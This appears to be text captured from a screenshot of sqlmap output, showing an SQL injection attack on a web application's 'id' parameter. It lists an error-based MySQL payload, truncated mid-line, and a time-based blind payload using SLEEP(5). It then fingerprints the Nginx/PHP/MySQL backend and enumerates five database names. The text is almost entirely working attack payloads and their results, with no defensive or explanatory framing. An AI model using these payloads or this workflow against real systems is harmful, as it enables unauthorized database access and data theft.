 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GRO
Payload: id=1' AND (SELECT 5023 FROM(SELECT COUNT(*),CONCAT(0x716a62
NCh'='QNCh
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'icOc'='icOc
---
[09:59:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[09:59:02] [INFO] fetching database names
[09:59:02] [INFO] used SQL query returns 5 entries
[09:59:02] [INFO] retrieved: information_schema
[09:59:02] [INFO] retrieved: mysql
[09:59:02] [INFO] retrieved: performance_schema
[09:59:02] [INFO] retrieved: test
[09:59:02] [INFO] retrieved: test_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] test_db